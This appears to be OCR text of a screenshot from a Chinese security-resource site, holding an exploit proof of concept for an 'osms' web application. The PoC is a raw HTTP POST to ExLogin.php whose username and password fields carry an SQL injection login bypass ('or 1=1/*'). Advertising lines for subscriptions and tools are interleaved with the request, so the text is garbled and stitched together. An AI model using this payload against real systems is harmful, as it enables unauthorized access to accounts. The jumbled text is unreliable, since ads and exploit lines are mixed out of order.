
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
# Tested on: Windows 10, XAMPP

线
网络安全从拥有一个资源大全开始！
###########

# PoC     #

现在购买仅需99元一年！续费还享八折！
###########

Request:

详细介绍
注册登陆
========

POST /osms/Execute/ExLogin.php HTTP/1.1

Host: localhost

Content-Length: 43

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://localhost

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
Referer: http://localhost/osms/index.php

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9

Connection: close

Username=or+1%3D1%2F*&Password=or+1%3D1%2F*
